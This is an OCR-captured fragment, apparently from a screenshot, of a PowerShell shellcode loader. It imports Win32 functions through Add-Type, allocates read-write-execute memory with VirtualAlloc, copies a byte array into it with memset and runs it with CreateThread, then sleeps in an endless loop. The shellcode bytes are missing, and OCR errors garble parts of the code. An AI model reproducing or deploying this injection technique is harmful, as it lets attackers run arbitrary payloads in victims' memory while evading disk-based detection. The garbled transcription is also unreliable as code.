
CreateThread(IntPtr lpThreadAttributes, uint dwStackSize,
IntPtr lpStartAddress, IntPtr lpParameter, uint
dwCreationFlags, IntPtr lpThreadId);
[DllImport("msvcrt.dll")]public static extern IntPtr
memset(IntPtr dest, uint src, uint count);';$winFunc =
Add-Type -memberDefinition $code -Name "Win32" -namespace
Win32Functions -passthru;[Byte[]];[Byte[]]$sc64 = ;
[Byte[]]$sc = $sc64;$size = 0x1000;if ($sc.Length -gt
0x1000) {$size =
$sc.Length};$x=$winFunc::VirtualAlloc(0,0x1000,$size,0x40);fo
($i=0;$i -le ($sc.Length-1);$i++)
{$winFunc::memset([IntPtr]($x.ToInt32()+$i), $sc[$i],
1)};$winFunc::CreateThread(0,0,$x,0,0,0);for (;;) { Start-
sleep 60 };}